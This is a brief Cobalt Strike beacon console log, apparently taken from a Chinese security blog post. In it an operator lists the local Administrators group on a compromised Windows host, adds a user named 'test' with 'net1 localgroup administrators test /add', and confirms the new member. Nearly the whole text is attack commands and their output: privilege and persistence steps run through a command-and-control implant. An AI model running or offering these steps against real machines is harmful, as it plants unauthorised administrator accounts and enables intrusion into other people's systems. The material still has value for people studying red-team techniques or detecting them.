 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest
命令成功完成。
beacon> execute net1 localgroup administrators test /add
[*] Tasked beacon to execute: net1 localgroup administrators test /add
[+] host called home, sent: 48 bytes
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest
test
命令成功完成。
谢公子学安全
https://blog.csdn.net/qq_36119192